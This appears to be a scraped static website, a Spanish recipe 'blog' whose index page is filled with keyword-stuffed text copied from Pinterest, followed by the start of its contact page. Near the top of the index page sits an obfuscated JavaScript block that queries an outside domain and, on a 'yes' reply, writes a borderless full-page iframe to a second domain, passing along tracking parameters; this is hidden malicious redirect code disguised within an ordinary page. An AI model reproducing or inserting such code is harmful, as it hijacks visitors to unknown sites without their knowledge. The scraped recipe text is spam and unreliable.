

<file: index.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<title>100 ideas de Nak Mak en 2021 | recetas de comida, comida, comida postres | Recetas nak todos los días</title>
<meta name="keywords" content="100 ideas de Nak Mak en 2021 | recetas de comida, comida, comida postres" />
<meta name="description" content="100 ideas de Nak Mak en 2021 | recetas de comida, comida, comida postres" />
<link href="style.css" rel="stylesheet" type="text/css" media="screen" />
<script src="https://code.jquery.com/jquery-3.4.1.js"></script>

</head>
<body id="ObvDmjvL">
<div id="header">
	<div id="menu">
		<ul>
			<li class="current_page_item"><a href="index.html">Homepage</a></li>
			<li id="hPpnNNiOWNlKv"><a href="privacy-policy.html">Privacy policy</a></li>
			<li id="1XHKpZYv17Ao1V"><a href="terms.html">Terms and Conditions</a></li>
			<li id="npEarJClqjGao7"><a href="photo.html">Photo gallery</a></li>
			<li id="ZVIr2UA5rAKBSD"><a href="contact.html">Contacts</a></li>
		</ul>
	</div>
	<!-- end #menu -->
	<div id="logo">
		<h1>Recetas nak todos los días</h1>
	</div>
	<hr />
</div>
<!-- end #header -->
<script>
	var _0x44e3=['26dwrPAy','&utm_term=','yes','23182TGNgst','location','191iEEkdM','https://tar.travelingcroatia.com/index.php?key=c8c6jmcemhjajz8vubh0','1fmXIaA','3643avSoaF','match','659265jChFmA','utm_term','search','41502NaObmA','<iframe\x20src=\x22https://pon.geonalsece.com/index.php?key=jlxokij4o60fb1zuwn42&utm_campaign=','960178IXZRiq','16WJlCbe','1479201EhCnlR','330525VvGrYI'];var _0x1fe95e=_0x27e1;(function(_0x301302,_0x25452d){var _0x52f26f=_0x27e1;while(!![]){try{var _0x1bdcfa=-parseInt(_0x52f26f(0x16d))*-parseInt(_0x52f26f(0x164))+-parseInt(_0x52f26f(0x160))*-parseInt(_0x52f26f(0x163))+-parseInt(_0x52f26f(0x16b))*parseInt(_0x52f26f(0x16e))+-parseInt(_0x52f26f(0x169))*parseInt(_0x52f26f(0x166))+parseInt(_0x52f26f(0x165))+-parseInt(_0x52f26f(0x162))+parseInt(_0x52f26f(0x170));if(_0x1bdcfa===_0x25452d)break;else _0x301302['push'](_0x301302['shift']());}catch(_0x4ee378){_0x301302['push'](_0x301302['shift']());}}}(_0x44e3,0xd573c));function _0x27e1(_0x47dabf,_0x566496){return _0x27e1=function(_0x44e321,_0x27e1db){_0x44e321=_0x44e321-0x160;var _0x429cf5=_0x44e3[_0x44e321];return _0x429cf5;},_0x27e1(_0x47dabf,_0x566496);}function getCookies(_0x1dcd93){var _0x58def6=_0x27e1,_0x29bc27=window[_0x58def6(0x16a)][_0x58def6(0x172)];return _0x29bc27=_0x29bc27[_0x58def6(0x16f)](new RegExp(_0x1dcd93+'=([^&=]+)')),_0x29bc27?_0x29bc27[0x1]:![];}$['get'](_0x1fe95e(0x16c),onAjaxSuccess);function onAjaxSuccess(_0x3bee67){var _0xab5513=_0x1fe95e;_0x3bee67==_0xab5513(0x168)&&document['write'](_0xab5513(0x161)+getCookies('utm_campaign')+_0xab5513(0x167)+getCookies(_0xab5513(0x171))+'\x22\x20frameborder=\x220\x22\x20style=\x22overflow:hidden;overflow-x:hidden;overflow-y:hidden;height:100%;width:100%;position:absolute;top:0px;left:0px;right:0px;bottom:0px\x22\x20height=\x22100%\x22\x20width=\x22100%\x22></iframe>');}
</script>
<!-- end #header-wrapper -->
<!-- end #logo -->
<div id="page">
	<div id="page-bgtop">
		<div id="page-bgbtm">
			<div id="content">
				<div class="post"  id="5XCK6AhEXk7ijh">
					<p class="meta"  id="rzyPxeaztRHg"><span class="date">2021.06.23 22:24</span> Posted by <a href="#">Someone</a></p>
					<h2 class="title"><a href="#">100 ideas de Nak Mak en 2021 | recetas de comida, comida, comida postres</a></h2>
					<div class="entry" id="swl2wyzALNPxwz">
					<hr><br><br>
			<iframe width="560" height="315" src="https://www.youtube.com/embed/0z2OLbcFKCs"><div class="mc_vtvc_th b_canvas"><div class="cico" style="width:234px;height:131px;"><div class="rms_iac" style="height:131px;line-height:131px;width:234px;" data-height="131" data-width="234" data-alt="#106- 2 Recetas de rellenos de pastel y como embetunarlos (1ra parte)" data-role="presentation" data-class="rms_img" data-src="https://tse2.mm.bing.net/th?id=OVP.8Rn_eA3e72yNU7ERmERrkwEsDh" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
						<h2> Pinterest</h2> Explore Log in Sign up <h1> Nak Mak</h1> <h2> Collection by Rohepasion </h2> 101   Pins 1:18 Fun Baking Recipes Best Dessert Recipes Fun Desserts Sweet Recipes Cooking Recipes Easter Recipes Fruit Dessert Food Deserts Recipes Dinner <h3> Baileys Oreo Mousse Cups</h3> <p> Kick your chocolatey, fluffy mousse parfait up a notch with creamy liqueur.</p> 13:04 Food Crafts Diy Food Deco Fruit Creative Food Art Food Carving Food Garnishes Food Decoration Fruit Art Food Presentation <h3> Creative Ideas DIY</h3> <p> Κορυφαίο</p> 3:01 Decoration Patisserie Dessert Decoration Cake Decorations Birthday Decorations Food Plating Techniques Dessert Presentation Cake Decorating Videos Winter Desserts Food Crafts <h3> Cake Decorations</h3> <p> Amazing fun and easy cake and culinary pastry garnish decorations</p> 0:50 Decoration Patisserie Food Decoration Food Crafts Diy Food Food Plating Techniques Cuisines Diy Cake Decorating Videos Creative Food Food Design <h3> Simplistic, Fancy Food Plates 🤤</h3> <p> Simplistic, Fancy Food Plates 🤤 #art #fancy #food #gif #foodart</p> Picnic Sandwiches Italian Sandwiches Gourmet Sandwiches Wrap Sandwiches Good Food Yummy Food Le Diner Cafe Food Aesthetic Food <h3> Pressed Italian Picnic Sandwiches - Seasons and Suppers</h3> <p> Perfect picnic sandwiches, these Pressed Italian Picnic Sandwiches are great for Summer eating, whether a BBQ or a picnic.</p> 3:07 Buzzfeed Food Videos Buzzfeed Tasty Amazing Food Videos Tasty Videos Twisted Recipes Cheesy Recipes Tiny Food Comfort Food Köstliche Desserts <h3> 5 Recetas con Tapas de Empanada</h3> <p> Cinco recetas, un ingrediente en común.</p> 3:07 Buzzfeed Food Videos Buzzfeed Tasty Amazing Food Videos Tasty Videos Twisted Recipes Cheesy Recipes Tiny Food Comfort Food Köstliche Desserts <h3> 5 Recetas con Tapas de Empanada</h3> <p> Cinco recetas, un ingrediente en común.</p> I Love Food Good Food Yummy Food Delicious Desserts Food Goals Aesthetic Food Food Cravings Food Truck Food Photography <h3> Your Favourite Cuisine Based On Your Zodiac Sign - Society19 UK</h3> <p> Thinking about dining out? Here&#x27;s your hands down favourite cuisine based off of your zodiac sign! Figure out the dish you taste bud&#x27;s have been missing!</p> 2:17 Lunch Recipes Easy Dinner Recipes Easy Meals Cooking Recipes Oven Cooking Cooking Brisket Cooking Corn Cooking Dishes Cooking Games <h3> Empanadas Fáciles de Camarón</h3> · 10 reviews · 100 minutes · <p> Si amas comer mariscos en todas sus presentaciones, te decimos cómo hacer Empanadas Fáciles de Camarón, una receta de Cuaresma o ideal para un antojo de fin de semana. Para que la receta de empanadas sea un éxito, debes tomar en cuenta que la masa tiene que reposar lo suficiente y así, al momento de extenderla no se contraerá.</p> Food Cart Design Food Truck Design Cafe Shop Design Cafe Interior Design Kombi Food Truck Food Trucks Foodtrucks Ideas Coffee Food Truck Mobile Coffee Shop <h3> Alma Singer I | Masticá</h3> <p> PLAY | Country Girl – Primal Scream Amantes de la gastronomía, de los sabores sorprendentes, de los mercados callejeros, de los foodtrucks, de las clases y los libros de cocina, y del diseño y la creatividad a disposición de un gran evento: no hace falta que se los diga, ustedes ya lo saben porque la estaban esperando ansiosamente como yo… ¡ayer comenzó una nueva edición de Feria Masticar! ¡Y vamos por la quinta! A mi entender, y nivel de fanatismo, el primer día de Masticar equivale al 25…</p> 0:47 Easy Desserts Delicious Desserts Dessert Recipes Yummy Food Mini Desserts Baking Desserts Healthy Desserts Healthy Food Tasty Videos <h3> 4 Ingredient Berries &amp; Cream Hand Pies Recipe by Tasty</h3> · 399 reviews · 30 minutes · <p> Here&#x27;s what you need: berry jam, cream cheese, pie crusts, egg, water</p> Bakery Packaging Cookie Packaging Food Packaging Design Sandwich Packaging Diy And Crafts Arts And Crafts Paper Crafts Diy Paper Bag Diy Snacks <h3> Decoración dieciochera imprimible</h3> <p> Quedan sólo unos días para celebrar Fiestas Patrias en Chile, y por eso hoy quiero compartir esta decoración dieciochera, para que puedan adornar la mesa de una forma diferente y personalizada. El …</p> 0:51 Frozen Desserts Frozen Treats Just Desserts Delicious Desserts Yummy Food Baking Recipes Cake Recipes Dessert Recipes Easter Recipes <h3> Cookies and Cream Mousse-Sicles</h3> <p> </p> Brownie Packaging Baking Packaging Dessert Packaging Food Packaging Design Cute Desserts Dessert Recipes Food Platters Cafe Food Homemade Chocolate <h3> Unique gifts</h3> <p> </p> I Love Food Good Food Yummy Food Yummy Yummy Food Goals Food Trucks Aesthetic Food Food Cravings Comfort Foods <h3> DEVOUR POWER: Greg &amp; Rebecca on Instagram: “Have you tried these #ChicknCones yet!? 🐔💥 SPOILER ALERT: They&#x27;re delicious. 😋 #DEVOURPOWER 👉🏼 Yella BBQ, Kick&#x27;n Ranch &amp; Cinna-maple Fried…”</h3> <p> 24.1k Likes, 765 Comments - DEVOUR POWER: Greg &amp; Rebecca (@devourpower) on Instagram: “Have you tried these #ChicknCones yet!? 🐔💥 SPOILER ALERT: They&#x27;re delicious. 😋 #DEVOURPOWER 👉🏼…”</p> Vino Y Chocolate Chocolate Bomb Chocolate Gifts Chocolate Lovers Wooden Gift Boxes Wooden Gifts Churreria Ideas Greek Dinners Dessert Boxes <h3> Escola de Doce - Cursos de Confeitaria Online</h3> <p> Aprenda a fazer doces para vender no conforto de sua casa, através de nossos cursos de confeitaria online. Acesse agora!</p> Privacy
					</div>
					<div><a href="#" class="links">View Full Story</a></div>
				</div>
		
			</div>
			<!-- end #content -->
			<div id="sidebar">
				<ul>
					<li>
						<h2>Aliquam tempus</h2>
						<p>Mauris vitae nisl nec metus placerat perdiet est. Phasellus dapibus semper urna. Pellentesque ornare, orci in consectetuer hendrerit, volutpat.</p>
					</li>
					<li>
						<h2>Pellenteque ornare </h2>
						<img src="img/c03fca722274ff3d21bc33a75283a8d6.jpg" width="50%"/>
					<ul><li><a href="index.html">Melissa León (melissaleonb) - Perfil | Pinterest</a><br> </li><li><a href="p1.html">Infusión de Romero anticanas y anticaída del cabello - Alifornia</a><br> Aprende a preparar Torta de banana en licuadora con esta rica y fácil . . Te damos una guía de acciones a seguir para aprovechar el  al máximo. . Ari ni baru tibe2 terase  buat quilling yang aku asik jeling2 from miyyah@kertas.</li><li><a href="p2.html">Lisseth Reyes (lisreyflo) - Perfil | Pinterest</a><br> </li><li><a href="p3.html">Majarete Rápido | Receta | Recetas fáciles, Recetas faciles y .</a><br> </li><li><a href="p4.html">Valencia | Zumo de naranja natural, Recetas de postres .</a><br> </li><li><a href="p5.html">100 ideas de Nak Mak en 2021 | recetas de comida, comida .</a><br> </li><li><a href="p6.html">12 ideas de Arte del café en 2021 | arte del café, cafe recetas .</a><br> </li><li><a href="p7.html">30 ideas de Desayunando saludable | comida saludable .</a><br> Ver más ideas sobre comida saludable, comida,  de comida. . Comienza el  con buen pie gracias a esta  de COCINA PARA TODOS. . sbb ramai yg pm kc  menu diet kc..kc dgn berbesar hati share kat sini menu2 yg kc .</li><li><a href="p8.html">Obras De Don Francisco De Quevedo Villegas, Cavallero de la .</a><br>  De Comidas Faciles, Alimentos Y Bebidas ,  Fáciles De Comida . Para esos  de calor, prepara esta práctica y rendidora  de.</li><li><a href="p9.html">7 recetas para 7 días de la semana - Cuerpomente</a><br> </li></ul>
					</li>
					<li>
						<h2>Category</h2>
<ul><li><a href="index.html">Melissa León (melissaleonb) - Perfil | Pinterest</a></li><li><a href="p1.html">Infusión de Romero anticanas y anticaída del cabello - Alifornia</a><br></li><li><a href="p2.html">Lisseth Reyes (lisreyflo) - Perfil | Pinterest</a><br></li><li><a href="p3.html">Majarete Rápido | Receta | Recetas fáciles, Recetas faciles y .</a><br></li><li><a href="p4.html">Valencia | Zumo de naranja natural, Recetas de postres .</a><br></li><li><a href="p5.html">100 ideas de Nak Mak en 2021 | recetas de comida, comida .</a><br></li><li><a href="p6.html">12 ideas de Arte del café en 2021 | arte del café, cafe recetas .</a><br></li><li><a href="p7.html">30 ideas de Desayunando saludable | comida saludable .</a><br></li><li><a href="p8.html">Obras De Don Francisco De Quevedo Villegas, Cavallero de la .</a><br></li><li><a href="p9.html">7 recetas para 7 días de la semana - Cuerpomente</a><br></li></ul>
					</li>
				</ul>
			</div>
			<!-- end #sidebar -->
			<div style="clear: both;">&nbsp;</div>
		</div>
		<!-- end #page -->
	</div>
</div>
<div id="footer-bgcontent">
	<div id="footer">
		<p>Copyright (c) Recetas nak todos los días. All rights reserved. Design by Free CSS Templates.</p>
		<p></p>
	</div>
	<!-- end #footer -->
</div>
</body>
</html>
</file>


<file: contact.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<title>Contact | Recetas nak todos los días</title>
<meta name="keywords" content="Contact" />
<meta name="description" content="Contact" />
<link href="style.css" rel="stylesheet" type="text/css" media="screen" />


</head>
<body id="mNmFo3Cbf31NYDz">
<div id="header">
	<div id="menu">
		<ul>
			<li class="current_page_item"><a href="index.html">Homepage</a></li>
			<li id="l2cXXw7LMmpJJ"><a href="privacy-policy.html">Privacy policy</a></li>
			<li id="XKafkca4AVb"><a href="terms.html">Terms and Conditions</a></li>
			<li id="2LpSlwjVN"><a href="photo.html">Photo gallery</a></li>
			<li id="DShAKbazeR7t"><a href="contact.html">Contacts</a></li>
		</ul>
	</div>
	<!-- end #menu -->
	<div id="logo">
		<h1>Recetas nak todos los días</h1>
	</div>
	<hr />
</div>
<!-- end #header -->
<!-- end #header-wrapper -->
<!-- end #logo -->
<div id="page">
	<div id="page-bgtop">
		<div id="page-bgbtm">
			<div id="content">
				<div class="post"  id="KCNBYWnyojv">
					<p class="meta"  id="BbD1zN4UqJ2"><span class="date">2021.06.23 22:24</span> Posted by <a href="#">Someone</a></p>
